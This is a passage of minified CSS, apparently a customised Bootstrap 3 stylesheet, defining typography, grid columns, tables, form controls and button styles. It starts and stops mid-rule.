#eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:0;font-size:16px;font-weight:300;line-height:52px;padding-left:10px}@media(min-width:768px){.lead{font-size:21px;background:#434343;color:#fff}}small,.small{font-size:85%}cite{font-style:normal}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media(min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}blockquote:before,blockquote:after{content:""}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:0;margin-left:0}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media(min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media(min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media(min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#777;opacity:1}.form-control:-ms-input-placeholder{color:#777}.form-control::-webkit-input-placeholder{color:#777}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:34px;line-height:1.42857143 \0}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;min-height:20px;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=checkbox][disabled],input[type=radio].disabled,input[type=checkbox].disabled,fieldset[disabled] input[type=radio],fieldset[disabled] input[type=checkbox]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm,.form-horizontal .form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.input-lg,.form-horizontal .form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:25px;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media(min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}@media(min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media(min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 10px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:0}.btn:focus,.btn:active:focus,.btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#0084e3;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] 